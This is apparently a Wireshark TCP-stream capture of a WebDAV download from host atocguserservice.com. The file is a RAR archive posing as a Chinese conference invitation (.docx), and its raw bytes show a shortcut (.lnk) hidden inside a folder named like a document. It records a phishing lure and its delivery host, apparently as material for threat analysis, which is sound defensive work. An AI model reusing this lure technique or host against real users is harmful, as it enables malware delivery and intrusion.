 45.56.165.111 HTTP 350 GET /res2/2/1/%E9%82%80%E8%AF%B7%E5%87%BD-%E4%B8%96%E7%95%8C%E6%95%B0%E5%AD%97%E5%AE%89%E5%85%A8%E5%A4%A7%E4%BC%9A.docx.rar HTTP/1.1
Wireshark · 追踪 TCP 流 (tcp.stream eq 124) · WLAN 2
GET /res2/2/1/%E9%82%80%E8%AF%B7%E5%87%BD-%E4%B8%96%E7%95%8C%E6%95%B0%E5%AD%97%E5%AE%89%E5%85%A8%E5%A4%A7%E4%BC%9A.docx.rar HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.22621
translate: f
Host: atocguserservice.com
HTTP/1.1 200 OK
Date: Wed, 06 Sep 2023 01:00:09 GMT
Server: Apache/2.4.57 (Ubuntu)
Last-Modified: Mon, 04 Sep 2023 11:00:19 GMT
ETag: "73f-604866a7fa510"
Accept-Ranges: bytes
Content-Length: 1855
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/rar
PK........m
.W............)............-.........................docx /PK........m
.W..N.........(............-.........................docx ..;..0...=..p...,....V-.@-...%.BH....[T.$v?I..'.79..*..Q4.&R.....b......*=....I<.$.H.IKJ. .L].&...Y.....Gt^j.Ke(...t..;.
.]).....a.q.BW.....!7R[ye...Zn.....7f.........3.."..~.................~V.K......>|.......>|..._z.PK........U.$W.%8.........U.............-.........................docx /.........-.........................docx
.lnk.VMhSY..R.T\.......0(.I.lZ....5..i...!.m.lc..h2}m.q!....p...2.]T.7.B...ND.[..\XPDA....y........x....{....}.............U.PI.....GGfl..5..~:c...a.o..."X[....].~.[..)i.gz1..\..A..)........r...d&..9.`
......E+.....4....E.7..C.Id....9Z[...Z.=....X./.kk..yp7.......a.....F-.....FJ.B.a.....S..E..jU..N
..^
..h..
.S.....%.$.Q../..h....[
}?.r#.e....k.TJ.R.Bn.B(.....[zk..%..a.I).....'d.F.A...1E.J.N.~.$... .1H}....$....>....K$! .}..D....A......$..n...Y.W..4..|.z?k.0.b}..kC;..E.1.Zx=....n..f...o.....J./..%...K.\....Z....f>(....S..O....../.....
$K~=4o.].......z=..,.9.....)!.!Y.^Qo.....E<.....D.:..~)......~....~.........XQ}t....C.b.]B.5.....
~N.../h.O6....1K~..[..+.....$.....).kYu1^.. ..N......8O1..e.;....#..*.....O.|/>S.s....2..PO.}2^t....g.f..*...n=..^.....(.g.g........C.~..%...
WqF...>.:.....o.
.+...j~o.B.^&?hg....+f).j....e.;..9/_
....../....VMf..=.......]<\{....'......Ld....z...KG.G..~N~.0...).......z:..<....8..........
.j..=i.D.D5<.E.q...O.Es7.<<..6Z.3V..^O....&m.E?....`..L.]<..M.Z...GOn..!M.GT3.g..ex..g.^l....\.OPK..........m
.W............)............A.............-.........................docx /PK..........m
.W..N.........(.............G............-.........................docx PK..........U.$W.%8.........U.$...... ...g............-.........................docx /.........-.........................docx .lnk
. .........,.......*.........k.....PK..........T.........